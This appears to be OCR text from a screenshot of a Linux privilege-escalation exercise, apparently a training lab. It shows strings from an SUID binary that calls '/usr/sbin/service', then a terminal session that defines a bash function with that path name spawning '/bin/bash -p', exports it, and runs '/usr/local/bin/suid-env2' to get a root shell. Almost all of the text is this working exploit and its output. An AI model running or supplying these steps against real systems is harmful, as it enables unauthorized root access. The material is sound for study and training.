 __gmon_start__
libc.so.6
setresgid
setresuid
system
__libc_start_main
GLIBC_2.2.5
fff.
fffff.
l$ L
t$(L
|$0H
/usr/sbin/service apache2 start
user@debian:~$ /bin/bash --version
GNU bash, version 4.1.5(1)-release (x86_64-pc-linux-gnu)
Copyright (C) 2009 Free Software Foundation, Inc.
License GPLv3+: GNU GPL version 3 or later <http://gnu.org/licenses/gpl.html>
This is free software; you are free to change and redistribute it.
There is NO WARRANTY, to the extent permitted by law.
user@debian:~$ function /usr/sbin/service { /bin/bash -p; }
user@debian:~$ export -f /usr/sbin/service
user@debian:~$ /usr/local/bin/suid-env2
root@debian:~# id
uid=0(root) gid=0(root) groups=0(root),24(cdrom),25(floppy),29(audio),30(dip),44(video),46(plugdev),1000
(user)
root@debian:~#
64
ENG
18:56
03/22/2025